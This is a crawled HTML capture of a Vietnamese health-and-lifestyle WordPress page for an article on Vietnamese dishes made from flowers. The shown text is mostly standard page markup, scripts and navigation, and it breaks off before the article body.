

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/la-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html
body_size: 18571
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/la-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html"/>
<meta property="og:title" content="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<meta property="article:section" content="Cẩm nang"/>
<meta property="og:description" content="Không chỉ phô sắc vẻ đẹp, nhiều loài hoa còn hóa thân vào ẩm thực, tạo nên những món ăn tinh tế và bổ dưỡng. Nhờ vậy mà ẩm thực Việt vốn đã giàu bản sắc, nay lại trở nên vô cùng phong phú và mang đậm nét tinh túy.Hoa banỞ vùng núi Tây Bắc, vào mỗi dị"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/la-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html"/>
<meta name="twitter:title" content="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam"/>
<meta name="twitter:description" content="Không chỉ phô sắc vẻ đẹp, nhiều loài hoa còn hóa thân vào ẩm thực, tạo nên những món ăn tinh tế và bổ dưỡng. Nhờ vậy mà ẩm thực Việt vốn đã giàu bản sắc, nay lại trở nên vô cùng phong phú và mang đậm nét tinh túy.Hoa banỞ vùng núi Tây Bắc, vào mỗi dị"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam Dòng bình luận" href="https://suckhoevadansinh.com/la-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/5726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/la-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=5726' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "L\u1ea1 mi\u1ec7ng m\u00f3n \u0103n l\u00e0m t\u1eeb hoa ch\u1ec9 c\u00f3 \u1edf Vi\u1ec7t Nam",
    "description": "Kh\u00f4ng ch\u1ec9 ph\u00f4 s\u1eafc v\u1ebb \u0111\u1eb9p, nhi\u1ec1u lo\u00e0i hoa c\u00f2n h\u00f3a th\u00e2n v\u00e0o \u1ea9m th\u1ef1c, t\u1ea1o n\u00ean nh\u1eefng m\u00f3n \u0103n tinh t\u1ebf v\u00e0 b\u1ed5 d\u01b0\u1ee1ng. Nh\u1edd v\u1eady m\u00e0 \u1ea9m th\u1ef1c Vi\u1ec7t v\u1ed1n \u0111\u00e3 gi\u00e0u b\u1ea3n s\u1eafc, nay l\u1ea1i tr\u1edf n\u00ean v\u00f4 c\u00f9ng phong ph\u00fa v\u00e0 mang \u0111\u1eadm n\u00e9t tinh t\u00fay.Hoa ban\u1ede v\u00f9ng n\u00fai T\u00e2y B\u1eafc, v\u00e0o m\u1ed7i d\u1ecb",
    "datePublished": "2021-02-27",
    "dateModified": "2021-02-27",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/la-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-5726 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-7 single-cat-7  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1952090239" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
